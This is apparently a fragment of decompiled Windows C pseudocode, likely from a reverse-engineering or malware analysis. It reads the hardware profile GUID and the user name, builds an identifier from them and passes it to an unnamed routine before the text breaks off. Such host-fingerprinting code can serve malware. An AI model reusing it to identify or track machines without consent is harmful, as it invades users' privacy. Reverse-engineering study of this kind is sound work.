 int __cdecl main(int argc, const char **argv, const char **envp)
{
int result; // eax@2
char v4; // [sp+0h] [bp-10160h]@3
char v5; // [sp+C8h] [bp-10098h]@1
struct tagHW_PROFILE_INFOA HwProfileInfo; // [sp+DCh] [bp-10084h]@1
int v7; // [sp+158h] [bp-10008h]@4
DWORD pcbBuffer; // [sp+15Ch] [bp-10004h]@1
char v9[4]; // [sp+160h] [bp-10000h]@1
CHAR Buffer; // [sp+8160h] [bp-8000h]@1
pcbBuffer = 0x7FFF;
memset(v9, 0, 0x7FFFu);
GetCurrentHwProfileA(&HwProfileInfo);
sprintf(
&v5,
aCCCCCCCCCCCC,
HwProfileInfo.szHwProfileGuid[25],
HwProfileInfo.szHwProfileGuid[26],
HwProfileInfo.szHwProfileGuid[27],
HwProfileInfo.szHwProfileGuid[28],
HwProfileInfo.szHwProfileGuid[29],
HwProfileInfo.szHwProfileGuid[30],
HwProfileInfo.szHwProfileGuid[31],
HwProfileInfo.szHwProfileGuid[32],
HwProfileInfo.szHwProfileGuid[33],
HwProfileInfo.szHwProfileGuid[34],
HwProfileInfo.szHwProfileGuid[35],
HwProfileInfo.szHwProfileGuid[36]);
pcbBuffer = 0x7FFF;
if ( GetUserNameA(&Buffer, &pcbBuffer) )
{
sprintf(&v4, aSS, &v5, &Buffer);
memset(v9, 0, 0x7FFFu);
sub_4010BB(&v4, (int)v9);
while ( 1 )